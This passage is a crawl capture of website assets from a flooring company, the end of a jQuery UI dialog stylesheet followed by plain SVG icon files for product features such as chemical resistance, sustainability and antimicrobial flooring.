	border-top: 1px solid #dfdfdf;
	padding: 16px;
}

.ui-dialog-buttonpane .ui-button {
	margin-left: 16px;
}

.ui-dialog-buttonpane .ui-dialog-buttonset {
	float: right;
}

.ui-draggable .ui-dialog-titlebar {
	cursor: move;
}

.ui-widget-overlay {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	min-height: 360px;
	background: #000;
	opacity: 0.7;
	filter: alpha(opacity=70);
	z-index: 100101;
}
/* EDITOR PROPERTIES - PLEASE DON'T DELETE THIS LINE TO AVOID DUPLICATE PROPERTIES */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1822/features-chemicalresistant.svg
body_size: 1406
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M209.9,200.1c2.5,2.3,4.1,4.6,4.7,7c0.6,2.4,0.5,4.3-0.5,5.8c-0.9,1.5-2.3,2.2-4.2,2.2H60.4
		c-2.1,0-3.6-0.7-4.5-2c-0.9-1.4-1.1-3.2-0.5-5.6s2.3-4.9,5-7.4l54.4-82.6V84.9h-5c-2.7,0-5.1-1-7-3c-2-2-3-4.3-3-7v-10
		c0-2.9,1-5.3,3-7.2c2-1.9,4.3-2.8,7-2.8h50.1c2.7,0,5.1,0.9,7,2.8c2,1.9,3,4.3,3,7.2v10c0,2.7-1,5.1-3,7c-2,2-4.3,3-7,3h-5v32.5
		L209.9,200.1z M77.9,205.1h113.9c1.5,0,2.6-0.6,3.3-1.7c0.7-1.1,0.8-2.7,0.3-4.5c-0.5-1.9-1.7-3.8-3.6-5.6L170.2,160H99.8
		l-21.9,33.2c-2.1,2.1-3.3,4.1-3.8,5.9c-0.4,1.9-0.3,3.3,0.5,4.4C75.3,204.6,76.4,205.1,77.9,205.1z M154.9,74.9
		c1.5,0,2.7-0.5,3.6-1.6c0.9-1,1.4-2.2,1.4-3.6c0-1.4-0.5-2.5-1.4-3.4s-2.1-1.4-3.6-1.4h-40c-1.3,0-2.4,0.5-3.4,1.4
		c-1,0.9-1.6,2.1-1.6,3.4c0,1.4,0.5,2.6,1.6,3.6c1,1,2.2,1.6,3.4,1.6h10v46.9c-1.7,1.9-2.5,3-2.5,3.4L102.9,155h63.8l-19.4-29.7
		c-0.4-0.6-0.8-1.2-1.3-1.7c-0.4-0.5-0.8-1-1.3-1.4V74.9H154.9z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1840/features-sustainable.svg
body_size: 1580
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M197.9,62.1c0.4-0.2,1.6-0.6,3.4-1.2s3.1-0.9,3.9-1.1c0.8-0.1,1.8-0.2,3.2-0.1c1.4,0,2.5,0.5,3.4,1.5
		c2.7,2,3.7,6.4,3,13.4c-0.1,0.5-0.5,4.8-1.1,13s-1.2,14.1-1.6,17.6c-0.4,3.6-1.1,9.4-2,17.6c-0.9,8.2-1.9,14.7-2.9,19.6
		c-1,4.9-2.2,10.5-3.5,16.8c-1.4,6.3-2.9,11.7-4.6,16c-1.7,4.4-3.7,8.1-6,11.1c-9.6,13-22.6,20.8-38.9,23.2
		c-16.3,2.4-31-1.2-44.1-10.9C96.8,189,89.1,176,86.8,159.8c-2.3-16.2,1.3-30.9,10.9-43.9c2.2-3,5.2-6.1,8.8-9
		c3.6-3,8.1-6.1,13.6-9.2c5.5-3.1,10.5-5.9,15.1-8.3c4.6-2.4,10.4-5.2,17.6-8.3c7.2-3.1,12.6-5.5,16.4-7.1c3.8-1.6,9.3-3.8,16.4-6.7
		C192.6,64.3,196.7,62.6,197.9,62.1z M98.4,158c2,12.9,8.2,23.3,18.7,31c10.4,7.7,22.1,10.6,35.1,8.8c13-1.9,23.3-8.1,31.1-18.6
		c9.2-12.5,16.2-43.7,20.7-93.5c0.6-5.6-0.3-9.3-2.6-11c-0.7-0.5-1.6-0.8-2.6-0.9c-1-0.1-1.9-0.1-2.5,0c-0.6,0.1-1.6,0.4-3.1,0.8
		c-1.4,0.5-2.4,0.8-2.8,1c-46.5,19.2-74.3,34.9-83.4,47.2C99.3,133.4,96.4,145.1,98.4,158z"/>
	<path class="st1" d="M80.2,200.8c-8,0-16.4-1.3-25.2-4.4l2-6c79.2,27,124.9-92.6,125.3-93.8l5.9,2.2
		C187.9,100,149.4,200.8,80.2,200.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1839/features-stainresistant.svg
body_size: 1016
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<g>
		<path class="st1" d="M134.3,68.3c8.3,7.7,24.7,17.6,54.9,20.4c2,0.2,3.5,1.8,3.6,3.8c0.2,17,0.7,44.4,0.7,46l0,0.5l0.1,0.6
			c0.2,1.6,4.3,37.2-55.9,64.9c-1.8,0.8-3.9,0.8-5.6-0.1c-48.2-23.6-55.4-45.7-55.7-66.2c-0.3-16.5-0.2-33.4-0.1-44.4
			c0-1.9,1.5-3.5,3.4-3.6C94.2,89.2,117.5,85,134.3,68.3 M134.4,55c-17.1,24.3-49.2,26.8-61.5,26.8c-3.1,0-5-0.2-5-0.2
			s-0.4,28.7,0,56.6s13.7,52.3,66.9,76.8c74.6-31.3,67.3-76.8,67.3-76.8s-0.9-48-0.9-57.5C146.8,79.5,134.4,55,134.4,55L134.4,55z"
			/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1825/features-ewdconductive.svg
body_size: 1234
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M168.7,160l-13.1-2.5L165,210c0,1.2-0.5,2.4-1.6,3.4c-1,1-2.2,1.6-3.4,1.6h-5c-2.9,0-5-1.7-6.3-5L100,122.5
		c0-1.7,0.5-3.3,1.4-5c0.9-1.7,2.1-2.5,3.6-2.5l15,1.9L95,60c0-1.5,0.5-2.7,1.4-3.6c0.9-0.9,2.1-1.4,3.6-1.4h60
		c1.2,0,2.4,0.5,3.4,1.4c1,0.9,1.6,2.1,1.6,3.6l10,93.7c0,1.2-0.7,2.6-2.2,4.1C171.4,159.3,170,160,168.7,160z M155,70
		c0-1.5-0.5-2.7-1.6-3.6c-1-0.9-2.2-1.4-3.4-1.4h-33.8c-1.5,0-2.7,0.6-3.6,1.9s-1.4,2.7-1.4,4.4l24.1,56.6l-15.9-2.8
		c-0.2,0-0.6,0-1.2,0h-0.6c-2.5,0-3.7,2.1-3.7,6.3l35.6,56.3c1.3,1.7,2,1.1,2.2-1.6c0.2-0.4,0.3-0.7,0.3-0.9l-10.6-39.7l3.7,0.3
		l0.9,0.6c0.4,0,1-0.1,1.9-0.3l14.7,1.6c0.6,0,1.1-0.2,1.6-0.5c0.4-0.3,0.7-0.6,0.8-0.9c0.1-0.3,0.2-0.9,0.2-1.7v-0.6L155,70z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1847/features-highgloss.svg
body_size: 1922
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<g>
		<path class="st2" d="M127.8,176.8c-6.3-18.4-19.4-34.7-33.9-41.8c14.5-7.2,27.6-23.4,33.9-41.8c6.3,18.4,19.4,34.7,33.9,41.8
			C147.2,142.2,134.1,158.4,127.8,176.8z"/>
		<path class="st1" d="M127.8,103.8c6.2,13,15.5,24.2,26,31.2c-10.5,7-19.8,18.2-26,31.2c-6.2-13-15.5-24.2-26-31.2
			C112.3,128,121.6,116.8,127.8,103.8 M127.8,70.8c0,31.1-25.4,64.2-49.2,64.2c23.9,0,49.2,33.1,49.2,64.2
			c0-31.1,25.4-64.2,49.2-64.2C153.2,135,127.8,101.9,127.8,70.8L127.8,70.8z"/>
	</g>
	<g>
		<path class="st2" d="M186.7,183.1c-3.5-8.8-10.6-16.5-18.6-20.2c7.9-3.7,15-11.5,18.6-20.2c3.5,8.8,10.6,16.5,18.6,20.2
			C197.3,166.6,190.2,174.4,186.7,183.1z"/>
		<path class="st1" d="M186.7,148.2c3.3,6,8.2,11.2,13.7,14.7c-5.5,3.5-10.3,8.7-13.7,14.7c-3.3-6-8.2-11.2-13.7-14.7
			C178.5,159.4,183.4,154.2,186.7,148.2 M186.7,131.3c0,15.3-14.6,31.6-28.3,31.6c13.7,0,28.3,16.3,28.3,31.6
			c0-15.3,14.6-31.6,28.3-31.6C201.3,162.9,186.7,146.6,186.7,131.3L186.7,131.3z"/>
	</g>
	<g>
		<path class="st2" d="M75.1,187.1c-2.6-6.4-7.1-11.8-12.2-14.8c5.1-3,9.6-8.4,12.2-14.8c2.6,6.4,7.1,11.8,12.2,14.8
			C82.2,175.3,77.7,180.8,75.1,187.1z"/>
		<path class="st1" d="M75.1,162.7c2.2,3.8,5,7.1,8.2,9.6c-3.2,2.5-6,5.8-8.2,9.6c-2.2-3.8-5-7.1-8.2-9.6
			C70.1,169.9,72.9,166.5,75.1,162.7 M75.1,146.2c0,12.7-10.4,26.2-20.1,26.2c9.7,0,20.1,13.5,20.1,26.2c0-12.7,10.4-26.2,20.1-26.2
			C85.5,172.4,75.1,158.9,75.1,146.2L75.1,146.2z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1844/features-waterresistant.svg
body_size: 1683
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<g>
		<g>
			<path class="st1" d="M127,77.2c0.1-0.3,0.5-0.9,1.2-1.8c0.7-0.9,1.2-1.5,1.5-1.9c0.3-0.3,0.8-0.7,1.5-1.2
				c0.7-0.5,1.4-0.6,2.2-0.5c2,0,4,1.8,6.1,5.3c0.1,0.3,1.5,2.5,4.1,6.6s4.4,7.2,5.4,9c1.1,1.8,2.8,4.9,5.2,9.1
				c2.4,4.2,4.3,7.7,5.5,10.4c1.3,2.7,2.7,5.8,4.3,9.3c1.6,3.5,2.7,6.6,3.5,9.3c0.7,2.7,1.1,5.2,1.1,7.4c0,9.6-3.5,17.9-10.4,24.8
				c-6.9,6.9-15.2,10.4-24.9,10.4s-18-3.5-24.8-10.4c-6.9-6.9-10.3-15.2-10.3-24.8c0-2.2,0.3-4.7,1-7.4c0.7-2.7,1.7-5.8,3.3-9.2
				c1.5-3.4,2.9-6.5,4.3-9.3c1.3-2.8,3.1-6.2,5.4-10.2c2.3-4,4.1-7.1,5.3-9.2c1.3-2.1,3.1-5.1,5.4-9C125.2,80.2,126.6,77.9,127,77.2
				z M113.4,158.2c5.5,5.5,12.2,8.2,19.9,8.2s14.3-2.7,19.9-8.2c5.5-5.5,8.3-12.1,8.3-19.9c0-9.2-7.7-26.6-23.1-52
				c-1.7-2.9-3.4-4.4-5.1-4.4c-0.5,0-1.1,0.2-1.6,0.5c-0.5,0.3-0.9,0.6-1.2,0.9c-0.3,0.3-0.7,0.8-1.2,1.5c-0.5,0.7-0.9,1.2-1,1.5
				c-15.4,25.6-23.1,42.9-23.1,52C105.1,146.1,107.8,152.7,113.4,158.2z"/>
		</g>
		<path class="st1" d="M139.1,156.9l-1.4-3.5c5.9-2.4,9.8-5.9,11.6-10.4c2.6-6.5,0-12.9-0.1-13l3.4-1.5c0.1,0.3,3.3,7.9,0.1,15.9
			C150.5,149.9,145.9,154.1,139.1,156.9z"/>
	</g>
	<rect x="55" y="188.6" class="st1" width="160" height="9.5"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1821/features-antimicrobrial.svg
body_size: 7182
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M143.2,55.4c-50.6-5-92.8,37.2-87.8,87.8c3.7,37.4,34,67.7,71.4,71.4c50.6,5,92.8-37.2,87.8-87.8
		C210.9,89.4,180.6,59.1,143.2,55.4z M65.7,143.7c-2.2-18,2.6-34.7,11.8-48.1c1-1.5,3.2-1.7,4.5-0.4l92.1,92.1
		c1.7,1.7,1.4,4.6-0.6,6c-13.3,8.8-29.6,13.3-47.1,11.1C94.9,200.5,69.5,175.1,65.7,143.7z M181.4,180.3L89.2,88.1
		c-1.7-1.7-1.5-4.5,0.3-6.1c14-12,32.7-18.6,52.9-16.5c32.4,3.4,58.7,29.6,62,62c2.1,20-4.3,38.5-16.1,52.4
		C186.6,182.1,183.4,182.2,181.4,180.3z"/>
	<g>
		<ellipse transform="matrix(0.1935 -0.9811 0.9811 0.1935 -49.65 198.1345)" class="st1" cx="95.7" cy="129.3" rx="4.5" ry="4.5"/>
		<ellipse transform="matrix(0.3246 -0.9459 0.9459 0.3246 -69.9351 189.8938)" class="st1" cx="98" cy="143.9" rx="4.5" ry="4.5"/>
		
			<ellipse transform="matrix(0.3246 -0.9459 0.9459 0.3246 -82.9681 232.3136)" class="st1" cx="121.2" cy="174.3" rx="4.5" ry="4.5"/>
		
			<ellipse transform="matrix(0.3246 -0.9459 0.9459 0.3246 -73.576 250.5541)" class="st1" cx="138.7" cy="176.8" rx="4.5" ry="4.5"/>
		
			<ellipse transform="matrix(0.3246 -0.9459 0.9459 0.3246 -80.142 265.6554)" class="st1" cx="145.9" cy="188.9" rx="4.5" ry="4.5"/>
		<g>
			<ellipse transform="matrix(0.954 -0.2997 0.2997 0.954 -23.8596 54.2862)" class="st1" cx="165" cy="104.9" rx="2.8" ry="2.8"/>
			<ellipse transform="matrix(0.954 -0.2997 0.2997 0.954 -31.5829 54.445)" class="st1" cx="161.7" cy="130.2" rx="2.8" ry="2.8"/>
			
				<ellipse transform="matrix(0.954 -0.2997 0.2997 0.954 -28.4678 52.0955)" class="st1" cx="155.6" cy="118.8" rx="2.8" ry="2.8"/>
			<ellipse transform="matrix(0.954 -0.2997 0.2997 0.954 -27.421 55.3732)" class="st1" cx="166.8" cy="117.1" rx="2.8" ry="2.8"/>
			
				<ellipse transform="matrix(0.9064 -0.4224 0.4224 0.9064 -30.2855 85.0666)" class="st1" cx="176.8" cy="110.9" rx="2.8" ry="2.8"/>
			
				<ellipse transform="matrix(0.3246 -0.9459 0.9459 0.3246 -70.5883 218.9764)" class="st1" cx="118" cy="158.9" rx="4.5" ry="4.5"/>
		</g>
		<path class="st1" d="M194.5,122.4l-8.1-2.5c0.3-1.6,0.5-3.3,0.5-4.9l3.8,0c0,0,0.1,0,0.1,0c1.1,0,1.9-0.6,2-1.7
			c0.1-1.1-0.8-2-1.9-2l-4.2-0.2c-0.2-1.5-0.5-2.9-0.9-4.2l7.2-3.4c1-0.5,1.4-1.7,1-2.7c-0.5-1-1.7-1.4-2.7-1l-7,3.3
			c-1.1-2.1-2.5-3.9-4.2-5.5l2.2-4.9c0.5-1,0-2.2-1-2.7c-1-0.5-2.2,0-2.7,1l-1.9,4.2c-2.3-1.2-4.8-1.9-7.4-2.1l-0.5-8.6
			c-0.1-1.1-1-2-2.1-1.9c-1.1,0.1-1.9,1-1.9,2.1l0.5,8.5c-1.9,0.3-3.8,0.8-5.7,1.6l-2.5-8.3c-0.3-1.1-1.4-1.7-2.5-1.3
			c-1.1,0.3-1.7,1.5-1.3,2.5l2.7,8.9c-2,1.2-3.8,2.6-5.6,4.3L146,97c-0.8-0.7-2.1-0.7-2.8,0.1c-0.8,0.8-0.7,2.1,0.1,2.8l4.5,4.1
			c-1,1.3-2,2.6-2.8,4.1c-0.3,0.5-0.6,1.1-0.8,1.6l-7.6-2.4c-1.1-0.3-2.2,0.3-2.5,1.3c-0.3,1.1,0.3,2.2,1.3,2.5l7.2,2.2
			c-0.8,2.1-1.3,4.3-1.6,6.4l-4.7,0.1c-1.1,0-2,0.4-2,1.5c0,1.1,0.9,1.4,2,1.4c0,0,0,0,0.1,0l4.4,0.4c0,2.4,0.3,5,0.9,7.1l-0.9,0.4
			l13.1,13.1c0.5,0.2,1,0.3,1.5,0.4l-0.2,0.9l3.3,3.3c0,0,0,0,0,0l0.9-3.7c0,0,0.1,0,0.1,0c1.8,0,3.6-0.3,5.4-0.8l0.5,8.5
			c0.1,1.1,1,2.3,2,2.3c0,0,0.1,0,0.1,0c1.1,0,1.9-1.5,1.9-2.6l-0.6-9.4c1.8-0.8,3.5-2,5.2-3.2l4.5,6.8c0.4,0.6,1,0.9,1.7,0.9
			c0.4,0,0.8-0.1,1.1-0.4c0.9-0.6,1.2-1.9,0.6-2.8l-4.8-7.2c1.2-1.1,2.3-2.3,3.3-3.7c0.1,0.1,0.2,0.2,0.4,0.3l5.5,2.4
			c0.3,0.1,0.5,0.2,0.8,0.2c0.8,0,1.5-0.5,1.8-1.2c0.4-1,0-2.2-1-2.6l-5.2-2.3c0,0,0.1-0.1,0.1-0.1c1.2-2,2.1-4.1,2.8-6.2l8,2.5
			c0.2,0.1,0.4,0.1,0.6,0.1c0.9,0,1.7-0.6,1.9-1.4C196.2,123.8,195.6,122.7,194.5,122.4z M177.1,126c-0.3-0.2-0.7-0.3-1.1-0.3
			c-1.5-0.1-2.8,1-3,2.6c-0.1,0.9,0.3,1.7,0.9,2.2c-4.1,4.8-9.5,7.8-14.7,7.8c-2.1,0-4.1-0.5-5.8-1.5c-2.1-1.2-3.7-3.2-4.8-5.5
			c1.3-0.7,1.9-2.3,1.3-3.6c-0.5-1.1-1.6-1.6-2.7-1.6c-0.5-4.7,0.7-9.8,3.3-14.5c4.1-7.1,10.9-11.7,17.4-11.7c2.1,0,4.1,0.5,5.8,1.5
			c3.2,1.9,5.4,5.3,6.1,9.8C180.8,116,179.7,121.2,177.1,126z"/>
		<g>
			<path class="st1" d="M105.2,95.6c1.2-0.5,2.5-0.6,3.7-0.2c1.4,0.5,2.8,1.7,4.1,3.8c1.3,2.1,2,4.3,2.5,6.6l7.1,7.1
				c0.1-2.9,0-6-0.6-9c1-0.5,2.2-1.2,3.2-2.2c2.3-2.3,2.8-5.4,1.4-8.7c-0.4-1-1.6-1.5-2.6-1.1c-1,0.4-1.5,1.6-1.1,2.6
				c1,2.3,0.2,3.5-0.5,4.3c-0.4,0.4-1,0.8-1.5,1.1c-0.5-1.5-1.2-2.9-2.1-4.3c-2.1-3.4-4.6-5.7-7.7-6.7h0c-2.6-1-6.3-1.1-10.8,1.6
				L105.2,95.6z"/>
			<path class="st1" d="M125.4,109.7c-0.2,2.5-1.5,3.2-2.5,3.5c0,0,0,0,0,0l3,3c2-1.2,3.3-3.3,3.5-6.1c0.1-1.1-0.7-2.1-1.8-2.2
				C126.5,107.8,125.5,108.6,125.4,109.7z"/>
			<path class="st1" d="M135.9,157.5c-0.4,0.3-0.9,0.5-1.4,0.6c-3.6-1.5-6.7-3.5-9.1-5.8c0.7-0.2,1.4-0.6,2-1
				c0.5-0.3,0.9-0.7,1.3-1.1l-2.8-2.8c-0.2,0.2-0.4,0.4-0.7,0.5c-0.9,0.6-2,0.9-2.8,1c-1.2-1.6-2.1-3.4-2.9-5.3
				c-0.2-0.6-0.4-1.1-0.5-1.7c0.4,0,0.8-0.1,1.2-0.2l-8.5-8.5c-0.4,4.3,0.1,8.7,1.6,12.8c2.7,7.2,8.8,15,21.9,19.5
				c0.7,0.2,1.4,0.5,2.2,0.7c18.4,6.8,14.5,14.9,13.5,17.8c-0.9,2.7-5.9,9.3-19.2,4.7c-1.3-0.4-2.6-1-4-1.6
				c-16.3-7.5-49.9-28.9-37.3-71.5c0-0.2,0.1-0.3,0.2-0.5c0.2-0.3,0.5-1.1,1-2.2l-9.8-9.8c-1.9-0.3-3.8,0.1-5.7,1.4
				c-0.9,0.6-1.2,1.9-0.6,2.8c0.6,0.9,1.9,1.2,2.8,0.6c2.1-1.4,3.4-0.9,4.3-0.3c1.5,1,2.4,2.9,2.6,3.2c-0.2,0.5-0.5,1-0.7,1.6
				c-0.2,0.4-0.3,0.8-0.5,1.3c-0.5,1.5-0.9,3.1-1.2,4.6c-1.4-1-3.4-2.1-5.7-2.1c-1.6,0-3.9,0.6-6,3.2c-0.7,0.9-0.6,2.1,0.3,2.8
				c0.2,0.2,0.4,0.3,0.6,0.3c0.8,0.3,1.7,0,2.2-0.6c0.9-1.1,1.9-1.7,2.9-1.7c1.9,0,4,1.8,4.6,2.5c0,0.1,0.1,0.1,0.2,0.1
				c-0.5,2.9-0.8,5.6-0.9,8.3c-0.5-0.1-0.9-0.3-1.4-0.3c-3.2-0.5-6,1-7.8,4c-0.6,1-0.3,2.2,0.7,2.8c0.1,0.1,0.2,0.1,0.4,0.2
				c0.9,0.3,1.9,0,2.4-0.9c1.3-2.2,2.7-2.3,3.8-2.1c0.7,0.1,1.4,0.4,2,0.7c0.1,3.7,0.6,7.2,1.3,10.5c-0.4,0.1-0.8,0.1-1.2,0.3
				c-3.1,0.9-5,3.4-5.4,6.9c-0.1,0.9,0.5,1.8,1.3,2.1c0.1,0,0.3,0.1,0.4,0.1c1.1,0.1,2.1-0.7,2.2-1.8c0.3-2.5,1.5-3.2,2.5-3.5
				c0.3-0.1,0.7-0.2,1-0.2c1.3,4.2,3,8.1,5,11.6c-0.9,0.3-1.9,0.8-2.7,1.5c-2.6,2-3.4,5-2.5,8.4c0.2,0.7,0.7,1.2,1.3,1.4
				c0.4,0.1,0.8,0.1,1.2,0c1.1-0.3,1.7-1.4,1.4-2.5c-0.7-2.4,0.2-3.5,1.1-4.2c0.7-0.6,1.7-0.9,2.4-1.2c3,4.5,6.4,8.5,10,11.9
				c-0.8,1-1.8,2.7-2.2,4.7c-0.6,3.2,0.7,6,3.6,8c0.1,0.1,0.3,0.2,0.5,0.2c0.8,0.3,1.8,0,2.3-0.8c0.6-0.9,0.4-2.2-0.6-2.8
				c-2.1-1.4-2.1-2.8-1.9-3.9c0.2-1.1,0.8-2.1,1.3-2.8c5.1,4.4,10.2,7.7,14.6,10.2c-0.1,0.4-0.3,0.9-0.4,1.3c-0.6,3.2,0.7,6,3.6,8
				c0.1,0.1,0.3,0.2,0.5,0.2c0.8,0.3,1.8,0,2.3-0.8c0.6-0.9,0.4-2.2-0.6-2.8c-2.1-1.4-2.1-2.8-1.9-3.9c0,0,0-0.1,0-0.1
				c1.2,0.6,2.3,1.2,3.3,1.6c1.6,0.7,3.2,1.4,4.7,1.9c1.9,0.7,3.8,1.2,5.6,1.5c0,0.7,0,1.3,0.1,2c0.5,2.8,2.3,4.8,5.1,5.8
				c0.4,0.1,0.8,0.3,1.2,0.3c1.1,0.2,2.2-0.5,2.4-1.5c0.2-1.1-0.5-2.2-1.5-2.4c-2.5-0.5-3-1.8-3.2-2.9c-0.1-0.3-0.1-0.6-0.1-0.9
				c3.5,0.1,6.7-0.5,9.6-1.8c6-2.8,8-7.6,8.5-9l0.1-0.4c0.7-1.9,1.1-3.7,1.2-5.5c0.1,0,0.2-0.1,0.2-0.1L135.9,157.5z"/>
		</g>
		<path class="st1" d="M110.7,132.4c-1.6,0.2-3.1,1.3-3.7,2.9c-0.8,2.3,0.4,4.9,2.8,5.7c2.3,0.8,4.9-0.4,5.7-2.8
			c0.1-0.3,0.1-0.6,0.1-1L110.7,132.4z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1834/features-seamless.svg
body_size: 1287
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M205.5,80.4v109.3h-141V80.4H205.5 M215,70.8H55v128.3h160V70.8L215,70.8z"/>
	<path class="st1" d="M205.7,194.5l-5.9-4.8l3.6-4.5l5.9,4.8L205.7,194.5z M193.8,185l-5.9-4.8l3.6-4.5l5.9,4.8L193.8,185z
		 M181.9,175.4l-5.9-4.8l3.6-4.5l5.9,4.8L181.9,175.4z M170,165.9l-5.9-4.8l3.6-4.5l5.9,4.8L170,165.9z M158.2,156.4l-5.9-4.8
		l3.6-4.5l5.9,4.8L158.2,156.4z M146.3,146.8l-5.9-4.8l3.6-4.5l5.9,4.8L146.3,146.8z M134.4,137.3l-5.9-4.8l3.6-4.5l5.9,4.8
		L134.4,137.3z M122.5,127.7l-5.9-4.8l3.6-4.5l5.9,4.8L122.5,127.7z M110.6,118.2l-5.9-4.8l3.6-4.5l5.9,4.8L110.6,118.2z
		 M98.7,108.7l-5.9-4.8l3.6-4.5l5.9,4.8L98.7,108.7z M86.9,99.1l-5.9-4.8l3.6-4.5l5.9,4.8L86.9,99.1z M75,89.6L69,84.8l3.6-4.5
		l5.9,4.8L75,89.6z M63.1,80l-5.9-4.8l3.6-4.5l5.9,4.8L63.1,80z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.stonhard.cr/media/1829/features-hightraffic.svg
body_size: 1994
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 270" style="enable-background:new 0 0 270 270;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#003E57;}
	.st1{fill:#FFFFFF;}
	.st2{fill:none;}
</style>
<rect x="0" y="-1.4" class="st0" width="270" height="271"/>
<g>
	<path class="st1" d="M94.6,64L94.6,64c2.9,0,5.9,1.5,7.2,2.3c0.2,0.1,0.3,0.2,0.5,0.4c2.2,2,13.9,13.9,8.5,39.4
		c0,0.2-0.1,0.4-0.1,0.5c-2.3,6.6-3.4,12.3-3.9,16.9c-0.2,1.7-1.4,3-3,3.4l-5.9,1.4c-1.8,0.4-3.7-0.5-4.5-2.2
		c-6.3-14.1-13.9-37.1-8.2-52C88.8,64,93.1,64,94.6,64 M101.9,66.4L101.9,66.4C101.9,66.4,101.9,66.4,101.9,66.4L101.9,66.4
